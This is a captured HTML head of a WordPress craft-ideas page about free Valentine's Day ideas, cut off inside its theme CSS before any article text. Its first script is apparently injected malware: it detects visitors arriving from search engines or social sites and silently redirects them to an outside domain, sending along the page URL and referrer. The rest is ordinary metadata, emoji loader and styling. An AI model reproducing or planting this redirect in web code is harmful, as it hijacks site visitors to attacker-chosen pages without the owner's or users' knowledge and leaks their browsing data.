

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/free-valentines-day-ideas/
body_size: 33919
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 Of the Best Ideas for Free Valentines Day Ideas - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Free Valentines Day Ideas . 20 Of the Best Ideas for Free Valentines Day Ideas . 50 Free Printable Valentines" />
	<link rel="canonical" href="https://fantasticconcept.com/free-valentines-day-ideas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 Of the Best Ideas for Free Valentines Day Ideas - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Free Valentines Day Ideas . 20 Of the Best Ideas for Free Valentines Day Ideas . 50 Free Printable Valentines" />
	<meta property="og:url" content="https://fantasticconcept.com/free-valentines-day-ideas/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2022-11-30T17:12:50+00:00" />
	<meta property="og:image" content="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Free%20Valentines%20Day%20Ideas%20Awesome%2050%20Free%20Printable%20Valentines-434672.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fantasticconcept.com/free-valentines-day-ideas/#primaryimage","inLanguage":"en-US","url":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Free Valentines Day Ideas Awesome 50 Free Printable Valentines-434672.png","contentUrl":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Free Valentines Day Ideas Awesome 50 Free Printable Valentines-434672.png","width":600,"height":900,"caption":"50 FREE Printable Valentines from Free Valentines Day Ideas , source:lilluna.com"},{"@type":"WebPage","@id":"https://fantasticconcept.com/free-valentines-day-ideas/#webpage","url":"https://fantasticconcept.com/free-valentines-day-ideas/","name":"20 Of the Best Ideas for Free Valentines Day Ideas - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"primaryImageOfPage":{"@id":"https://fantasticconcept.com/free-valentines-day-ideas/#primaryimage"},"datePublished":"2022-11-30T17:12:50+00:00","dateModified":"2022-11-30T17:12:50+00:00","author":{"@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269"},"description":"Free Valentines Day Ideas . 20 Of the Best Ideas for Free Valentines Day Ideas . 50 Free Printable Valentines","breadcrumb":{"@id":"https://fantasticconcept.com/free-valentines-day-ideas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/free-valentines-day-ideas/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/free-valentines-day-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"20 Of the Best Ideas for Free Valentines Day Ideas"}]},{"@type":"Person","@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269","name":"admin","image":{"@type":"ImageObject","@id":"https://fantasticconcept.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://fantasticconcept.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/posts/393149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://fantasticconcept.com/?p=393149' />
<link rel="alternate" type="application/json+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Ffree-valentines-day-ideas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Ffree-valentines-day-ideas%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
